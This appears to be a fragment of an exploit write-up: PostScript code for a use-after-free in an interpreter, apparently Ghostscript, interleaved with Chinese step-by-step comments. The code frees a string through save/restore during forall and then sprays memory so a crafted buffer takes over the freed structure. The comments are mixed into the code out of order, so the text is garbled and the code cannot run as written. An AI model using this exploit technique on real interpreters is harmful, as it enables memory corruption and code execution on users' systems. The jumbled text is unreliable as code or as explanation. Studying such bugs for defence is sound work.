 %% ===========================================================================
/l50 { 1000 { l52 length string dup 0 l52 putinterval } repeat } bind def
/l51
{
/l52 <0800000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
/l53 ( /l54 exch def l57 l55 l54 put /l55 l55 1 add def ) def
第一次forall执行流程：
1. 取出l63中存储的第一个元素
/l56 ( l62 restore l50 l61 0 l60 put ) def
2. 执行l61中存储的156 cvx exec
/l57 72 array def
3. 执行l62 restore：恢复VM快照l62，此时l63对象和其指向的string结构都被释放
/l55 1 def
4. 执行l50：初始化一个长度为l52的字符串，并复制该字符串对象
/l59 ( l56 cvx exec ) cvx def
随后将l52中的字符串放入新建的字符串中，循环1000次
/l60 ( l53 cvx exec ) cvx def
5. 将l60存入l61中，下次forall执行l60
第二次forall执行流程：
1. 取出l63中的第二个元素，执行153 cvx exec
/l61 1 array def
2. 将l63的第二个元素存放到l54中
l61 0 l59 put
3. 将l54按顺序放入l57中
/l62 save def
4. l55自加1
/l63 71 string def
随后的forall执行流程都和第二次一致。
最终执行结果为：
100 { 71 string pop } repeat
l63的string结构被free，字符串对象被存储到l57中
l63原来指向的string结构如今存放的是l52
l63 l61 forall